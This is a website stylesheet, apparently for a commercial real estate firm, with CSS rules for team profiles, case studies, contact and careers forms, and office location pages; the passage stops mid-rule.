.profiles {
    visibility: hidden;
    position: fixed;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    max-width: 100%;
    max-height: 100%;
    background: rgba(64, 67, 85, .9);
    overflow: hidden;
    z-index: 10000;
}
.profiles .profile {
    visibility: hidden;
    position: absolute;
    top: 50%;
    right: 0;
    bottom: auto;
    left: 50%;
    width: 1140px;
    height: 600px;
    margin: 0 auto;
    padding: 0 15px 0 0;
    color: #fff;
    -o-transform: translate(-50%, -50%);
    -ms-transform: translate(-50%, -50%);
    -moz-transform: translate(-50%, -50%);
    -webkit-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%);
    overflow-y: scroll;
    overflow-x: hidden;
}
.sub-solo.profiles {
    visibility: visible;
    position: static;
    top: auto;
    right: auto;
    bottom: auto;
    left: auto;
    background: transparent;
}
.sub-solo.profiles .profile {
    visibility: visible;
    position: static;
    top: auto;
    right: auto;
    bottom: auto;
    left: auto;
    width: auto;
    height: auto;
    color: #666;
    -o-transform: none;
    -ms-transform: none;
    -moz-transform: none;
    -webkit-transform: none;
    transform: none;
    overflow-y: hidden;
}
.profiles .profile.profile-tall {
    padding: 40px 0;
    position: static;
    -o-transform: none;
    -ms-transform: none;
    -moz-transform: none;
    -webkit-transform: none;
    transform: none;
}
.profiles .profile:first-child {
    display: block;
}
.profiles .profile .profile-heading {
    margin-top: 40px;
}
.profiles .profile .experience ul, .profiles .profile .experience p {
    margin-bottom: 15px;
}
.profiles .profile .experience ul:last-child, .profiles .profile .experience p:last-child {
    margin-bottom: 0;
}
.profiles .profile ul {
    padding-left: 20px;
}
.profiles .profile ul li {
    list-style-type: disc;
}
.profiles .profile a {
    color: #fff;
    opacity: 1;
}
.sub-solo.profiles .profile a, .sub-solo.profiles .profile h2, .sub-solo.profiles .profile h3 {
    color: #404355;
    opacity: 1;
}
.profiles .profile a:hover {
    opacity: .85;
}
.profiles .profile img, .profiles .profile ul.team-member-info {
    float: left;
}
.profiles .profile img {
    margin-right: 20px;
}
.profiles .profile ul.team-member-info {
    padding-left: 0;
    overflow: hidden;
}
.profiles .profile ul.team-member-info li {
    list-style-type: none;
}
.profiles .profile ul.team-member-info .spacer {
    height: 10px;
}
.profiles .profile ul.team-member-info li h2 {
    text-transform: uppercase;
}
.profiles .profile .affiliations, .profiles .profile .experience {
    margin: 0;
    padding: 0;
}
.profiles .profile-close {
    display: block;
    position: absolute;
    top: 20px;
    right: 20px;
    color: #fff;
    opacity: 1;
    font-size: 22px;
    font-weight: bold;
    opacity: 1;
}
.profiles .profile-close-x {
    display: block;
    float: right;
    font-size: 60px;
    font-weight: bold;
    -o-transform: rotate(45deg);
    -ms-transform: rotate(45deg);
    -moz-transform: rotate(45deg);
    -webkit-transform: rotate(45deg);
    transform: rotate(45deg);
    opacity: 1;
}
.profiles .profile-close:hover, .profiles .profile-close:hover .profile-close-x {
    opacity: .85;
}
.team-profile-button {
    float: left;
    width: auto;
    height: 42px;
    line-height: 42px;
    border: 1px solid #fff;
    -webkit-border-radius: 0px;
    -moz-border-radius: 0px;
    border-radius: 0px;
    -webkit-appearance: none;
    font-size: 16px;
    text-indent: 16px;
    font-weight: 700;
    text-transform: uppercase;
    cursor: pointer;
    margin: 25px 0 0;
    background: url(../images/arrow-rt-white-box.png) no-repeat center right;
    color: #fff;
    padding-right: 56px;
}
.profiles .profile .clients ul {
    padding-left: 0;
    -webkit-column-count: 3;
    /* Chrome, Safari, Opera */

    -moz-column-count: 3;
    /* Firefox */

    column-count: 3;
}
.profiles .profile .clients ul li {
    margin-left: 20px;
}
@media screen and (max-height: 604px) {
    .profiles .profile {
        height: calc(100% - 40px);
        padding: 20px;
    }
}
@media screen and (max-width: 1199px) {
    #team-select #firm-list:before {
        padding-bottom: 25px;
    }

    #team-select #firm-list .firm-member {
        width: calc(50% - 24px);
        padding: 25px 12px;
        margin: 0 12px;
    }

    #team-select #firm-list .firm-member ul {
        float: left;
        margin-left: 25px;
    }

    #team-select #firm-list .firm-member img {
        width: 130px;
        height: auto;
    }
}
@media screen and (max-width: 1154px) {
    .profiles .profile {
        width: calc(100% - 40px);
        padding: 20px;
    }
}
@media screen and (max-width: 1023px) {
    .sub-cont h2.team {
        font-size: 32px;
    }

    .sub-cont .half, .sub-cont .half-rt {
        float: left;
        width: 100%;
    }

    #top-controls:before {
        width: calc(100% - 16px);
    }

    #team-select #firm-list .firm-member img {
        width: 80px;
        height: auto;
    }

    #team-select #firm-list .firm-member ul {
        width: calc(100% - 95px);
        margin-left: 15px;
    }

    #team-select #firm-list .firm-member ul li.profile a {
        height: 36px;
        font-size: 15px;
        line-height: 36px;
    }
}
@media screen and (max-width: 867px) {
    #team-select #firm-list:before {
        display: none;
    }

    #team-select #firm-list .firm-member {
        float: left;
        width: 100%;
        padding: 25px 0;
        margin: 0;
    }

    #team-select #firm-list .firm-member img {
        width: 130px;
        height: auto;
    }

    #team-select #firm-list .firm-member ul {
        width: calc(100% - 150px);
        margin-left: 15px;
    }
}
@media screen and (max-width: 767px) {
    #team-select select {
        float: left;
        width: 100%;
        margin: 0 0 10px;
        height: 36px;
        font-size: 15px;
    }

    #team-select input#staff-search {
        float: left;
        width: calc(100% - 2px);
        height: 36px;
        margin: 0px;
        font-size: 15px;
    }

    #team-select #firm-list {
        margin-top: 10px;
    }
    /*#team-select #firm-list:before {
		display: none;
	}

	#team-select #firm-list .firm-member {
		float: left;
		width: 100%;
		padding: 25px 0;
		margin: 0;
	}*/

    .profiles .profile-close-text {
        display: none;
    }

    #team-select #firm-list .firm-member img {
        width: 80px;
        height: auto;
    }

    .profiles .profile .clients ul {
        -webkit-column-count: 1;
        -moz-column-count: 1;
        column-count: 1;
    }
}
@media screen and (max-width: 514px) {
    .profiles .profile img {
        margin-bottom: 40px;
    }
}


/****SINGLE TEAM MEMBER***/

.profile-single h3 {
  margin: 40px auto 15px auto;
}

.profile-single .experience p {
  margin-bottom: 0 !important;
  padding-bottom: 15px;
}

.profile-single .experience p:last-child {
  margin-bottom: 0 !important;
  padding-bottom: 0;
}

.profile-single h3 {
  width: 100%;
  float: left;
}

.affiliations ul,
.clients ul {
  float: left;
}

.profile-single .team-profile-button {
  float: left;
  width: 180px;
  height: 42px;
  line-height: 42px;
  border: 1px solid #ddd;
  -webkit-border-radius: 0px;
  -moz-border-radius: 0px;
  border-radius: 0px;
  -webkit-appearance: none;
  font-size: 16px;
  text-indent: 16px;
  font-weight: 700;
  text-transform: uppercase;
  cursor: pointer;
  margin: 25px 0 0;
  background: #eee url(../images/arrow-rt-box.png) no-repeat center right;
}

@media screen and (max-width: 767px) {
  .profile-single img {
    margin-bottom: 40px;
  }

  .profile-single .team-member-info {
    width: 100%;
  }
}


/****CASE STUDIES****/
#sub-top.case-studies {
    background: url(../images/covers/case-studies.jpg) no-repeat center center;
    background-size: cover;
}
.sub-cont p.case {
    font-size: 19px;
    line-height: 36px;
    color: #404355;
}
.case-wrap {
    background: #eee;
    width: auto;
    position: relative;
    margin-top: 60px;
    min-width: 100%;
    border-top: 1px solid #ddd;
    border-bottom: 1px solid #ddd;
    padding: 60px 0;
    transition:height .5s ease;
}
.case-wrap:before, .case-wrap:after {
    content: '';
    position: absolute;
    top: 0;
    width: 100%;
    border-top: 1px solid #fff;
}
.case-wrap:after {
    top: auto;
    bottom: 0;
}
.case-wrap .cases {
    padding: 0 20px;
    box-sizing: border-box;
    text-align: center;
}
.case-wrap ul li {
    float: left;
    height: 120px;
    width: calc(33.333% - 1px);
    margin: 0;
    padding:20px 0;
    border-top: 1px solid #ddd;
    border-right: 1px solid #ddd;
}
.case-wrap ul li:nth-child(3n) {
    border-right: 0;
}
.case-wrap ul li:nth-child(-n+3) {
    border-top: 0;
}
.case-wrap ul li a {
    
    height:120px;
    text-align: center;
    display: inline-block;
    opacity: .5;
    transition: opacity .5s ease;
    display: block;
    width: 100%;
}

.case-wrap ul li a:link{
    opacity:1;

    transition:opacity .5s ease;
}
.case-wrap ul li a:hover{
    opacity:.5;
    transition:opacity .5s ease;
   
}
.case-wrap ul li a img {
    height: auto;
    width: auto;
    display: inline;
    max-height: 80px;
    float: none !important;
    max-width: 60%;
    margin-top: 0;
    transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    -webkit-transform: translateY(-50%);
    top: 50%;
    position: relative;
}
.case-wrap a.case-nav {
    position: absolute;
    top: 50%;
    left: 0;
    width: 44px;
    text-indent: -9999px;
    height: 44px;
    background: #404355 url(../images/arrow-lt-white.png) center center no-repeat;
    margin-top: -22px;
}
.case-wrap a.nav-next {
    left: auto;
    right: 0;
    background: #404355 url(../images/arrow-rt-white.png) center center no-repeat;
}
@media screen and (max-width: 1023px) {
    .sub-cont p.case {
        font-size: 18px;
        line-height: 32px;
    }

    .case-wrap {
        margin-top: 40px;
        padding: 40px 0;
    }

    .case-wrap ul {
        padding: 0 40px;
        box-sizing: border-box;
    }

    .case-wrap ul li {
        height: 80px;
        margin: 12px 0;
    }

    .case-wrap ul li a {
        width: 160px;
    }

    .case-wrap ul li a img {
        max-height: 80px;
        margin-top: 40px;
    }

    .case-wrap a.case-nav {
        width: 36px;
        height: 36px;
        margin-top: -18px;
    }
}
@media screen and (max-width: 767px) {
    .sub-cont p.case {
        font-size: 18px;
        line-height: 32px;
    }

    .case-wrap {
        margin-top: 10px;
        padding: 30px 0;
    }

    .case-wrap ul li {
        width: 100%;
        margin: 0;
        padding: 15px 0;
        border-top: 2px solid #fff;
    }

    .case-wrap ul:nth-child:first-child li:first-child {
        padding: 0 0 15px;
        border-top: 0px;
    }

    .case-wrap ul:nth-child(2) li:nth-last-child(1) {
        padding: 15px 0 0;
    }

    .case-wrap a.case-nav {
        display: none;
    }
}

/****INDIVIDUAL CASE STUDY****/
.sub-cont .case-nav {
    position: absolute;
    right: 0;
    text-transform: uppercase;
    font-size: 14px;
    letter-spacing: 1px;
}
.sub-cont .case-nav li {
    float: right;
    display: inline;
}
.sub-cont .case-nav li a {
    color: #999;
    padding: 0 10px;
    border-right: 1px solid #999;
}
.sub-cont .case-nav li a:hover {
    color: #404355;
}
.sub-cont .case-nav li:first-child a {
    padding-right: 0px;
    border-right: 0px;
}
.study-ind .snapshot {
    float: right;
    width: 60%;
    margin-top: 20px;
    position: relative;
    height: 318px;
    border-top: 1px solid #ddd;
    border-bottom: 1px solid #ddd;
}
.study-ind .snapshot:before, .study-ind .snapshot:after {
    content: '';
    position: absolute;
    border-top: 1px solid #ddd;
    width: 100%;
    top: 2px;
    left: 0;
}
.study-ind .snapshot:after {
    top: auto;
    bottom: 2px;
}
.study-ind .snapshot * {
    float: left;
    width: 100%;
    box-sizing: border-box;
}
.study-ind .snapshot h2 {
    font-size: 42px;
    line-height: 40px;
    color: #404355;
    font-weight: 400;
    padding: 25px 0 25px 30px;
    border-bottom: 1px solid #ddd;
}
.study-ind .snapshot ul {
    border-top: 1px solid #ddd;
    margin: 2px 0 0;
    padding: 10px 0 0 30px;
    line-height: 21px;
}
.study-ind .snapshot ul li:nth-child(odd) {
    padding-top: 15px;
    font-weight: 700;
    text-transform: uppercase;
}
.study-ind .case-img {
    float: left;
    width: 40%;
    margin: 0;
    overflow: hidden;
    position: relative;
    height: 320px;
    margin-top: 20px;
}
.study-ind .case-img ul li img {
    max-width: 100%;
    width: 100%;
    position: relative;
    transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    -webkit-transform: translateY(-50%);
    margin-top: 160px;
}
.study-ind .case-img a.case-nav {
    position: absolute;
    top: 50%;
    left: 0;
    clear: both;
    width: 40px;
    text-indent: -9999px;
    height: 40px;
    background: rgba(0, 0, 0, .30) url(../images/arrow-lt-white.png) center center no-repeat;
    margin-top: -20px;
}
.study-ind .case-img a.nav-next {
    left: auto;
    right: 0;
    background: rgba(0, 0, 0, .30) url(../images/arrow-rt-white.png) center center no-repeat;
}
.study-ind .case-img a.case-nav:hover {
    background-color: rgba(0, 0, 0, .60);
}
.study-ind .half h3 {
    float: left;
    width: 100%;
    text-transform: uppercase;
    color: #404355;
    font-size: 18px;
    border-bottom: 1px dotted #ccc;
    padding: 50px 0 20px;
}
.study-ind .half ul {
    float: left;
    padding: 30px 0 0 20px;
    list-style: disc;
}
.study-ind .half ul li {
    list-style: disc;
    float: left;
    line-height: 21px;
    padding-bottom: 18px;
    color: #404355;
}
.study-ind .half ul li span {
    color: #666;
}
@media screen and (max-width: 1199px) {
    .study-ind .snapshot {
        width: 55%;
        height: 311px;
    }

    .study-ind .case-img {
        width: 45%;
        height: 313px;
    }

    .study-ind .case-img ul li img {
        margin-top: 156px;
    }
}
@media screen and (max-width: 1023px) {
    .study-ind .snapshot {
        width: calc(100% - 376px);
        height: 262px;
    }

    .study-ind .case-img {
        width: 376px;
        height: 264px;
    }

    .study-ind .case-img ul li img {
        margin-top: 132px;
    }

    .study-ind .snapshot h2 {
        font-size: 28px;
        line-height: 28px;
        padding: 18px 0 18px 25px;
    }

    .study-ind .snapshot ul {
        padding: 5px 0 0 25px;
        line-height: 21px;
    }

    .study-ind .snapshot ul li:nth-child(odd) {
        padding-top: 10px;
    }

    .study-ind .case-img a.case-nav {
        width: 32px;
        height: 32px;
        margin-top: -16px;
    }
}
@media screen and (max-width: 767px) {
    .sub-cont .case-nav {
        display: none;
    }

    .study-ind .snapshot {
        float: left;
        width: 100%;
        height: auto;
        border-top: 0;
        margin-top: 0;
        padding-bottom: 18px;
    }

    .study-ind .snapshot:before {
        display: none;
    }

    .study-ind .snapshot h2, .study-ind .snapshot ul {
        padding-left: 0;
    }

    .study-ind .case-img {
        width: 100%;
        height: auto;
    }

    .study-ind .case-img ul li img {
        margin-top: 0;
        transform: translateY(0);
        -moz-transform: translateY(0);
        -webkit-transform: translateY(0);
    }

    .study-ind .half h3 {
        padding: 30px 0 15px;
    }

    .study-ind .half ul {
        padding: 20px 0 0 20px;
    }
}

/****CONTACT****/
.phone-no-suite {
    margin-top: 1.4em;
}
_:-ms-lang(x), .phone-no-suite {
    margin-top: 1.75em;
}
.sub-cont h4.crumbs.long {
    width: 66%;
}
.sub-cont h4.crumbs:after {
    content: '';
    position: relative;
    height: 1px;
    width: 100%;
    clear: both;
    float: left;
    margin: 6px 0 0;
    background: #ddd;
}
#sub-top.contact {
    background: url(../images/covers/contact.jpg) no-repeat center center;
    background-size: cover;
}
.sub-cont .sidebar.sb3 .side-nav li, .sub-cont .sidebar.sb3 .side-nav li a {
    line-height: 28px;
}
.sub-cont .sidebar.sb3 .side-nav li:nth-child(2) {
    padding-left: 25px
}
.sub-cont .sidebar.sb3 .side-nav li:nth-child(3), .sub-cont .sidebar.sb3 .side-nav li:nth-child(4) {
    padding-bottom: 12px;
    border-bottom: 2px dotted #fff;
    margin-bottom: 12px;
}
.sub-cont .sidebar.sb3 .side-nav li a {
    border-top: 0px;
    width: calc(100% - 15px);
    overflow: hidden;
    text-overflow: ellipsis;
}
.sub-cont .sidebar.sb3 .side-nav li:first-child {
    line-height: 60px;
    margin-bottom: 24px;
}
.sub-cont .sidebar.sb3 .side-nav li a:hover {
    background: none;
    color: #666;
}
.sub-cont .sidebar.sb3 .side-nav .map {
    position: relative;
    padding-bottom: 75%;
    height: 0;
    margin: 12px 25px 25px;
    overflow: hidden;
}
.sub-cont .sidebar.sb3 .side-nav .map iframe {
    position: absolute;
    top: 0;
    left: 0;
    width: 100% !important;
    height: 100% !important;
}
.sub-cont form#contact {
    float: left;
    width: 100%;
    display: inline-block;
}
.sub-cont form#contact input, .sub-cont form#contact textarea {
    float: left;
    width: 70%;
    height: 42px;
    border: 1px solid #ddd;
    -webkit-border-radius: 0px;
    -moz-border-radius: 0px;
    border-radius: 0px;
    -webkit-appearance: none;
    font-size: 16px;
    text-indent: 16px;
    background: #eee;
    font-weight: 700;
    letter-spacing: 1px;
    font-family: 'proxima-nova', sans-serif;
    -webkit-font-smoothing: antialiased;
    color: #999;
    cursor: pointer;
    margin: 10px 0 0;
}
.sub-cont form#contact .file-container {
    position: relative;
    float: left;
    width: 226px;
    height: 42px;
    padding: 0;
    margin: 10px 0 2px 0;
}
.sub-cont form#contact .file-container:hover .file-cover i {
    opacity: .65;
}
.sub-cont form#contact input[type="file"] {
    position: absolute;
    top: 0;
    left: 0;
    z-index: 2;
    opacity: 0;
    margin-top: 0;
    width: 100%;
}
.sub-cont form#contact .file-cover {
    position: absolute;
    top: 0;
    left: 0;
    float: left;
    width: 100%;
    height: 42px;
    line-height: 42px;
    border: 1px solid #ddd;
    -webkit-border-radius: 0px;
    -moz-border-radius: 0px;
    border-radius: 0px;
    -webkit-appearance: none;
    font-size: 16px;
    text-indent: 16px;
    background: #eee;
    font-weight: 700;
    letter-spacing: 1px;
    font-family: 'proxima-nova', sans-serif;
    -webkit-font-smoothing: antialiased;
    color: #999;
    cursor: pointer;
    z-index: 1;
}
.sub-cont form#contact .file-cover i {
    background: #404355;
    color: #fff;
    width: 48px;
    height: 42px;
    line-height: 42px;
    text-align: center;
    margin-left: 16px;
    text-indent: 0;
}
.sub-cont form#contact textarea {
    width: 100%;
    padding-top: 12px;
    height: 205px;
}
.sub-cont form#contact input[type="submit"] {
    background: #404355;
    color: #fff;
    width: 240px;
    height: 50px;
    line-height: 50px;
    border: 0px;
    padding: 0;
    text-indent: 0;
}

/* Form Messages */
h2.sent, h2.not-sent, .wpcf7-response-output {
    position: fixed;
    top: 0;
    left: 0;
    right: 0;
    height: 50px;
    width: 100%;
    margin: 0 !important;
    padding: 0 !important;
    line-height: 50px;
    color: #fff;
    border: none !important;
    text-align: center;
    font-weight: bold;
    z-index: 10000;
}
h2.sent, .wpcf7-response-output {
    background: #be3325;
}
h2.sent, .wpcf7-response-output.wpcf7-mail-sent-ok {
    background: #25be66;
}
@media screen and (max-width: 1023px) {
    .sub-cont .sidebar.sb3 .side-nav li:first-child {
        line-height: 28px;
        margin-bottom: 12px;
    }

    .sub-cont .sidebar.sb3 .side-nav li:nth-child(2) {
        padding-left: 20px
    }

    .sub-cont .sidebar.sb3 .side-nav .map {
        margin: 12px 20px 20px;
    }

    h2.sent, h2.not-sent {
        font-size: 18px;
    }
}
@media screen and (max-width: 767px) {
    .sub-cont h4.crumbs.long {
        width: 100%;
    }

    .sub-cont .sidebar.sb3 {
        display: block;
    }

    .sub-cont .sidebar.sb3 .side-nav li:nth-child(4) {
        padding-bottom: 0;
        border-bottom: 0;
    }

    .sub-cont .sidebar.sb3 .side-nav .map {
        display: none;
    }

    .sub-cont .sidebar.sb3 li a br:first-child {
        display: none;
    }

    .sub-cont form#contact input {
        width: 100%;
    }

    .sub-cont form#contact input[type="submit"] {
        width: 100%;
    }

    h2.sent, h2.not-sent {
        font-size: 12px;
    }
}
.sub-cont .locations {
    width: 100%;
    position: relative;
    float: left;
    border-top: 1px solid #ddd;
    margin: 50px 0 0;
    padding: 50px 0;
}

/* Added 7-30-15 to cancel footer link hover. */
ul.locations li a:hover {
    color: #666;
}
.sub-cont .locations:before {
    position: absolute;
    content: '';
    width: 100%;
    height: 1px;
    background: #ddd;
    top: 2px;
}
.sub-cont .locations-m {
    margin-top: 15px;
    padding-top: 0;
    border-top: 0;
}
.sub-cont .locations-m:before {
    display: none;
}
.sub-cont .locations ul {
    float: left;
    width: 100%;
}
.sub-cont .locations ul li {
    float: left;
    width: 25%;
    text-align: center;
    display: inline-block;
    box-sizing: border-box;
    border-left: 1px solid #ddd;
    padding: 25px 25px 0;
    border-bottom: 1px solid #ddd;
}
.sub-cont .locations ul li:nth-child(4n+1) {
    border-left: 1px solid #fff;
}
.sub-cont .locations ul li:nth-child(n+5) {
    border-bottom: 0;
}
.sub-cont .locations ul li h3 {
    text-transform: uppercase;
    padding-bottom: 12px;
}
.sub-cont .locations ul li img {
    width: 210px;
    max-width: 100%;
    margin-bottom: 8px;
}
.sub-cont .locations ul li a.address {
    color: #666;
    float: left;
    width: 100%;
    margin-bottom: 8px;
}
.sub-cont .locations ul li a:hover {
    color: #004467;
}
.sub-cont .locations ul li a br {
    display: block;
    content: '';
    margin-top: -6px;
}
#map {
    position: absolute;
    top: 0;
    left: 0;
    width: 100% !important;
    height: 100% !important;
}
@media screen and (max-width: 1023px) {
    .sub-cont .locations ul li {
        width: 33.3333%;
    }

    .sub-cont .locations ul li:nth-child(4n+1) {
        border-left: 1px solid #ddd;
    }

    .sub-cont .locations ul li:nth-child(n+5) {
        border-bottom: 1px solid #ddd;
    }

    .sub-cont .locations ul li:nth-child(n+7) {
        border-bottom: none;
    }

    .sub-cont .locations ul li:nth-child(3n+1) {
        border-left: 1px solid #fff;
    }
}
@media screen and (max-width: 767px) {
    .sub-cont .locations {
        padding-top: 15px;
    }

    .sub-cont .locations ul {
        margin-top: 0;
        padding-top: 0;
    }

    .sub-cont .locations ul li {
        width: 100%;
        padding: 15px 15px 0;
        border-left: 0px;
        border-bottom: 1px solid #ddd;
    }

    .sub-cont .locations ul li:nth-child(4n+1) {
        border-left: 0px;
    }

    .sub-cont .locations ul li:nth-child(n+5) {
        border-bottom: 1px solid #ddd;
    }

    .sub-cont .locations ul li:nth-child(n+7) {
        border-bottom: 1px solid #ddd;
    }

    .sub-cont .locations ul li:nth-child(3n+1) {
        border-left: 0px;
    }

    .sub-cont .locations ul li:nth-last-child(1) {
        border-bottom: 0;
    }
}

/****LOCATIONS****/
#sub-top.locations {
    background: url(../images/covers/locations.jpg) no-repeat center center;
    background-size: cover;
}
#sub-top.grand-rapids {
    background: url(../images/covers/grand-rapids-header.jpg) no-repeat center center;
    background-size: cover;
}
#sub-top.lansing {
    background: url(../images/covers/lansing.jpg) no-repeat center center;
    background-size: cover;
}
#sub-top.muskegon {
    background: url(../images/covers/muskegon.jpg) no-repeat center center;
    background-size: cover;
}
#sub-top.southfield {
    background: url(../images/covers/southfield.jpg) no-repeat center center;
    background-size: cover;
}
#sub-top.kalamazoo {
    background: url(../images/covers/kzoo-header.jpg) no-repeat center center;
    background-size: cover;
}
#sub-top.holland {
    background: url(../images/covers/holland-header.jpg) no-repeat center center;
    background-size: cover;
}
#sub-top.detroit {
    background: url(../images/covers/detroit-header.jpg) no-repeat center center;
    background-size: cover;
}
#sub-top.toledo {
    background: url(../images/covers/toledo-header.jpg) no-repeat center center;
    background-size: cover;
}
.sub-cont .location p {
    font-size: 18px;
}
.sub-cont .sidebar.sb4 li.prop, .sub-cont .sidebar.sb4 li.prop a {
    width: 100%;
    padding: 0;
    position: relative;
    float: left;
}
.sub-cont .sidebar.sb4 li.prop * {
    box-sizing: border-box;
}
.sub-cont .sidebar.sb4 li.prop a {
    width: 100%;
    height: 100%;
    border-top: 0;
    background: none;
    padding-bottom: 20px;
}
.sub-cont .sidebar.sb4 li.prop .hover {
    float: left;
    position: relative;
    width: 100%;
}
.sub-cont .sidebar.sb4 li.prop .hover img {
    position: relative;
    float: left;
    z-index: 1;
    width: 100%;
}
.sub-cont .sidebar.sb4 li.prop .hover p {
    position: absolute;
    top: 0;
    z-index: 10;
    opacity: 0;
    width: 100%;
    height: 100%;
    transition: all .2s ease-in-out;
    padding-bottom: 0;
    -moz-transition: all .2s ease-in-out;
    -webkit-transition: all .2s ease-in-out;
    background: rgba(0, 26, 44, .5);
}
.sub-cont .sidebar.sb4 li.prop:hover .hover p {
    opacity: 1;
    ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
}
.sub-cont .sidebar.sb4 li.prop .hover p span {
    position: relative;
    display: block;
    top: 50%;
    text-align: center;
    -webkit-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    transform: translateY(-50%);
    margin: 0px auto;
    color: #fff;
    font-size: 60px;
    font-weight: 600;
    line-height: 100%;
    width: 60px;
    z-index: 10000;
    border: 1px solid #fff;
    background: rgba(255, 255, 255, .25);
}
.sub-cont .sidebar.sb4 li.prop h3.prop {
    float: left;
    display: block;
    clear: both;
    padding: 21px 12px 0;
    margin: 0;
    line-height: 21px;
    text-transform: uppercase;
    font-size: 18px;
    color: #404355;
}
.sub-cont .sidebar.sb4 li.prop p.des {
    float: left;
    display: block;
    clear: both;
    color: #666;
    font-size: 16px;
    line-height: 21px;
    padding: 2px 12px 0;
    margin: 0;
}
.sub-cont .sidebar.sb4 li.prop h4 {
    float: left;
    display: inline-block;
    color: #666;
    clear: left;
    font-size: 16px;
    line-height: 21px;
    padding: 2px 0 0 12px;
    width: calc(65% - 12px);
    margin: 12px 0 0;
}
.sub-cont .sidebar.sb4 li.prop h4.size {
    float: right;
    clear: none;
    padding;
    2px 12px 0 0;
    width: calc(35% - 12px);
}
.sub-cont .loc-all {
    background: #404355;
    color: #fff;
    width: 100%;
    float: left;
    margin: 15px 0 0;
    font-size: 16px;
    line-height: 50px;
    text-transform: uppercase;
    font-weight: 700;
    text-indent: 25px;
}
.sub-cont .loc-all span {
    float: right;
    width: 50px;
    height: 100%;
    background: #404355 url(../images/arrow-rt-white.png) no-repeat center center;
    border-left: 2px solid #fff;
}
.tenant-rep-cont {
    padding-bottom: 80px;
}
.tenant-rep-cont .loc-all {
    max-width: 260px;
    margin: 30px 0 0 0;
}
.sub-cont .location .divide {
    width: 100%;
    position: relative;
    float: left;
    height: 1px;
    background: #ddd;
}
.sub-cont .loc-map {
    position: relative;
    padding-bottom: 39.68%;
    height: 0;
    width: 100%;
    float: left;
    margin: 30px 0 20px 0;
    overflow: hidden;
}
.sub-cont .loc-map iframe {
    position: absolute;
    top: 0;
    left: 0;
    width: 100% !important;
    height: 100% !important;
}
.sub-cont .location .team.single-location-team{
    display: flex;
    flex-wrap: wrap;
    width: 100%;
}
.sub-cont .location .team ul {
    width: calc(50% - 20px);
    float: left;
    margin: 0 0 25px;
    padding-bottom: 15px;
    border-bottom: 1px solid #ddd;
    margin-right: 20px;
}
.sub-cont .location .team ul li {
    float: right;
    width: calc(100% - 100px);
    text-align: left;
    line-height: 24px;
    overflow: hidden;
    text-overflow: ellipsis;
}
.sub-cont .location .team ul li:first-child {
    float: left;
    width: 80px;
}
.sub-cont .location .team ul li img {
    float: left;
    width: 100%;
    height: auto;
}
.sub-cont .location .team ul li:nth-child(2) a {
    text-transform: uppercase;
    font-weight: 700;
    letter-spacing: 1px;
}
.sub-cont .location .team ul li:nth-child(3) {
    padding-bottom: 12px;
}
.sub-cont .location .team ul:nth-last-child(-n+2) {
    border-color: #fff;
}
.sub-cont .single-loc-search {
    max-width: 50%;
    margin: 0 0 30px 25%;
}
@media screen and (max-width: 1199px) {
    .sub-cont .sidebar.sb4 li:first-child {
        font-size: 15px;
    }

    .sub-cont .sidebar.sb4 li.prop h3.prop {
        font-size: 16px;
    }

    .sub-cont .sidebar.sb4 li.prop h4 {
        width: 100%;
    }

    .sub-cont .sidebar.sb4 li.prop h4.size {
        margin-top: 0;
        font-weight: 400;
        float: left;
        width: 100%;
    }
}
@media screen and (min-width: 768px) and (max-width: 1023px) {
    .sub-cont .loc-all {
        line-height: 42px;
        font-size: 15px;
        text-indent: 15px;
    }

    .sub-cont .loc-all span {
        width: 42px;
    }
}
@media screen and (max-width: 767px) {
    .sub-cont .location .team ul {
        width: 100%;
        float: left;
        margin: 0 0 25px;
        padding-bottom: 15px;
        border-bottom: 1px solid #ddd;
        margin-right: 20px;
    }

    .sub-cont .location .team ul:nth-last-child(2) {
        border-bottom: 1px solid #ddd;
    }

    .sub-cont .loc-map {
        margin: 30px 0 15px;
    }

    .sub-cont .cont-lt .loc-all {
        margin-bottom: 25px;
        display: block;
    }

    .sub-cont .single-loc-search {
        max-width: 100%;
        margin: 15px 0 30px 0;
    }
}

/****INDIVIDUAL CASE STUDY****/
.research-list {
    overflow: hidden;
    padding-left: 30px;
    width: calc(50% - 30px);
}
.research-list li {
    list-style-type: disc;
}
.research-pull {
    margin-bottom: 30px;
}
.case-img ul iframe {
    width: 100%;
}
@media screen and (max-width: 1023px) {
    .case-img ul iframe {
        height: 264px;
    }
}
@media screen and (max-width: 767px) {
    .case-img ul iframe {
        height: 500px;
    }

    .research-list {
        overflow: hidden;
        padding-left: 30px;
        width: 100%;
    }
}
@media screen and (max-width: 667px) {
    .case-img ul iframe {
        height: 450px;
    }
}
@media screen and (max-width: 567px) {
    .case-img ul iframe {
        height: 400px;
    }
}
@media screen and (max-width: 467px) {
    .case-img ul iframe {
        height: 350px;
    }
}
@media screen and (max-width: 367px) {
    .case-img ul iframe {
        height: 300px;
    }
}

/****CAREERS****/
.freep-container {
    position: relative;
    height: 100%;
    max-width: 1140px;
    margin: 0 auto;
}
.freep {
    position: absolute;
    /*bottom: 50px;*/

    top: 0;
    left: 0;
    width: 300px;
}
.careers-form {
    margin-bottom: 80px;
}
.sub-cont form#contact.careers-form .file-container {
    width: 50%;
}
.sub-cont form#contact.careers-form .file-container p, .sub-cont form#contact.careers-form .file-container span {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
}
.sub-cont form#contact.careers-form .file-cover i {
    position: absolute;
    right: 0;
}
.careers-banner {
    margin-top: 30px;
}
.careers-final-p {
    padding-bottom: 70px !important;
}
.video-wrap {
    padding: 100px 0 0 0;
}
.careers-video {
    display: block;
    height: 420px;
    width: 746px;
    max-width: 100%;
    margin: 0 auto 0 auto;
}
@media screen and (max-width: 1199px) and (min-width: 1024px) {
    .freep-container {
        max-width: 990px;
    }
}
@media screen and (max-width: 1023px) {
    .freep {
        /*bottom: 30px;*/
        top: 0;
        left: 15px;
    }
}
@media screen and (max-width: 767px) {
    .video-wrap {
        padding: 30px 0 0 0;
    }

    .freep {
        /*bottom: 28px;*/
        top: 0;
        left: 10px;
        width: 200px;
    }

    .sub-cont form#contact.careers-form .file-container {
        width: 100%;
    }

    .careers-video {
        height: 240px;
        width: 100%;
    }
}

/****GLOBAL EXPERIENCE****/
.pull-global {
    margin: 30px 0;
    text-align: center;
    font-size: 18px;
    color: #404355;
